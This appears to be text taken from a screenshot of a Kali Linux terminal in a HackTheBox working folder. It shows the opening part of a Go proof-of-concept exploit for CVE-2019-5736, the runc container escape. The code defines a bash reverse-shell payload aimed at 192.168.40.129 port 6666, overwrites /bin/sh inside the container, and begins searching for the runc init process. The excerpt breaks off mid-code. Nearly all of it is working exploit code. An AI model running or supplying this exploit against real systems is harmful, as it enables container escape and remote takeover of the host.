 kali@Nessus: ~/HackTheBox/CVE-2019-5736-PoC
文件 动作 编辑 查看 帮助
// Created with help from @singe, @_cablethief, and @feexd.
// This commit also helped a ton to understand the vuln
// https://github.com/lxc/lxc/commit/6400238d08cdf1ca20d49bafb85f4e224348bf9d
import (
        "fmt"
        "io/ioutil"
        "os"
        "strconv"
        "strings"
        "flag"
)
var shellCmd string
func init() {
        flag.StringVar(&shellCmd, "shell", "", "Execute arbitrary commands")
        flag.Parse()
}
func main() {
        // This is the line of shell commands that will execute on the host
        var payload = "#!/bin/bash \n bash -i >& /dev/tcp/192.168.40.129/6666 0>&1"
        // First we overwrite /bin/sh with the /proc/self/exe interpreter path
        fd, err := os.Create("/bin/sh")
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Fprintln(fd, "#!/proc/self/exe")
        err = fd.Close()
        if err != nil {
                fmt.Println(err)
                return
        }
        fmt.Println("[+] Overwritten /bin/sh successfully")
        // Loop through all processes to find one whose cmdline includes runcinit